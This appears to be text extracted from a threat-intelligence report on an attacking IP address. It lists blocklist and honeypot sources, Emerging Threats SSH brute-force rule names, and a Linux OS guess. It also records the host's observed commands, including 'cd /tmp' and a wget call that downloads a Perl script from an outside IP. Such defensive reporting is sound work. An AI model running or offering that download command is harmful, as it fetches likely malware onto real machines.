 ALIENVAULT
ARTILLERY
AUTOSHUN
BADIPS
BLOCKLIST.DE
COWRIE
Reputacion
DANGER.RULES
DARRENPOPHAM
EMERGINGTHREATS
NOTHINK
OPENBL
ET COMPROMISED Known Compromised or Hostile Host Traffic TCP group 10
ET SCAN Potential SSH Scan
Rules
ET SCAN LibSSH Based Frequent SSH Connections Likely BruteForce Attack
158.69.195.20
Comandos
cd /tmp
wget http://185.81.165.117/dark.pl
Operative System
Linux 3.1-3.10